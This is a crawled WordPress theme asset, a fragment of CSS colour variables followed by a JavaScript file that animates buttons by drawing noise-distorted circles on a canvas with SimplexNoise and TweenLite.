bg_color_02:rgba(249,249,245,0.2);--theme-color-alter_bd_color_02:rgba(207,207,201,0.2);--theme-color-alter_dark_015:rgba(28,28,28,0.15);--theme-color-alter_dark_02:rgba(28,28,28,0.2);--theme-color-alter_dark_05:rgba(28,28,28,0.5);--theme-color-alter_dark_08:rgba(28,28,28,0.8);--theme-color-alter_link_02:rgba(83,86,225,0.2);--theme-color-alter_link_07:rgba(83,86,225,0.7);--theme-color-extra_bg_color_05:rgba(27,27,27,0.5);--theme-color-extra_bg_color_07:rgba(27,27,27,0.7);--theme-color-extra_link_02:rgba(83,86,225,0.2);--theme-color-extra_link_07:rgba(83,86,225,0.7);--theme-color-text_dark_003:rgba(28,28,28,0.03);--theme-color-text_dark_005:rgba(28,28,28,0.05);--theme-color-text_dark_008:rgba(28,28,28,0.08);--theme-color-text_dark_015:rgba(28,28,28,0.15);--theme-color-text_dark_01:rgba(28,28,28,0.1);--theme-color-text_dark_02:rgba(28,28,28,0.2);--theme-color-text_dark_03:rgba(28,28,28,0.3);--theme-color-text_dark_05:rgba(28,28,28,0.5);--theme-color-text_dark_07:rgba(28,28,28,0.7);--theme-color-text_dark_08:rgba(28,28,28,0.8);--theme-color-text_link_007:rgba(83,86,225,0.07);--theme-color-text_link_02:rgba(83,86,225,0.2);--theme-color-text_link_03:rgba(83,86,225,0.3);--theme-color-text_link_04:rgba(83,86,225,0.4);--theme-color-text_link_07:rgba(83,86,225,0.7);--theme-color-text_link2_08:rgba(254,182,170,0.8);--theme-color-text_link2_007:rgba(254,182,170,0.07);--theme-color-text_link2_02:rgba(254,182,170,0.2);--theme-color-text_link2_03:rgba(254,182,170,0.3);--theme-color-text_link2_05:rgba(254,182,170,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#292929;--theme-color-extra_bg_color_blend:#292929;--theme-color-text_link_blend:#6663ed;--theme-color-alter_link_blend:#6663ed}

--- FILE ---
content_type: text/javascript
request_url: https://www.ayakhattab.com/wp-content/themes/lione/skins/default/js/gsap/animated-button.js
body_size: 3229
content:
class SNClass {
    constructor() {
        this.bind()
        this.callbacks = []
        this.dt = 0.15
        this.lastF = Date.now()
        this.render()
    }

    subscribe(name, callback) {
        this.callbacks.push({
            name: name,
            callback: callback
        })
    }

    unsubscribe(name) {
        this.callbacks.forEach((item, i) => {
            if (item.name == name)
                this.callbacks.splice(i, i + 1)
        });
    }

    render() {
        requestAnimationFrame(this.render)
        this.callbacks.forEach(item => {
            item.callback()
        });

        this.dt = Date.now() - this.lastF
        this.lastF = Date.now()
    }

    bind() {
        this.subscribe = this.subscribe.bind(this)
        this.unsubscribe = this.unsubscribe.bind(this)
        this.render = this.render.bind(this)
    }
}

let SN = new SNClass()

if (jQuery( '.sc_button_animated' ).length > 0) {
    let $sc_buttons = jQuery('.sc_button_animated');
    $sc_buttons.each(function (idx) {
        let sc_button = $sc_buttons.eq(idx);
        let sc_button_color = sc_button.css( 'color' );

        let r = new SimplexNoise();

        //Current instance of the animated button
        let i = {
            strokeSize: 81,
            strokeMargin: 90,
            strokePosition: {x: 0, y: 0},
            circleNumber: 2,
            noiseAmplitude: 7,
            noiseDetail: 0.5,
            noiseSpeed: 0.001,
            buttonAlpha: 1
        };

        (i.strokePosition.x = i.strokeMargin),
            (i.strokePosition.y = i.strokeMargin);

        //converting our instance into JavaScript Object (keys are put inside quotes)
        let a = JSON.parse(JSON.stringify(i)); //Currently of no use

        //Creating canvas
        let canvas = sc_button.find('canvas');
        let ctx = canvas.get(0).getContext("2d");

        let c = (ctx.canvas.width = 180),
            v = (ctx.canvas.height = 180),
            L = {value: 1};

        window.isMobile ||
        sc_button.mousemove(function () {
            TweenLite.to(L, 0.5, {value: 0})
        }),
        sc_button.mouseleave(function () {
            TweenLite.to(L, 0.5, {value: 1})
        }),

        SN.subscribe("strokeUpdate", function () {
            //Drawing on canvas takes place
            ctx.clearRect(0, 0, c, v),
            (ctx.lineWidth = 1),
            (function () {
                for (let t = 0; t < i.circleNumber; t++) {
                    ctx.beginPath();
                    for (let a = 0; a < 2 * Math.PI; a += (2 * Math.PI) / 50) {
                        let n = Math.cos(a),
                            u = Math.sin(a);
                        let e = r.noise3D(n * i.noiseDetail, u * i.noiseDetail, Date.now() * i.noiseSpeed + t);
                        let o = i.strokeSize + e * i.noiseAmplitude * L.value;
                        (n = n * o + i.strokePosition.x), (u = u * o + i.strokePosition.y), 0 == a ? ctx.moveTo(n, u) : ctx.lineTo(n, u);
                    }
                    let a = 1;
                    0 == t && (a = 0.6), (ctx.strokeStyle = sc_button_color), ctx.closePath(), ctx.stroke();
                }
            })();
        });
    });
}